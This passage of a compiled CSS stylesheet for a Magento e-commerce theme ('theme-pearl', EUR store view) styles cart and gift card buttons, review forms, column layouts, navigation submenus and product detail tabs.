.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
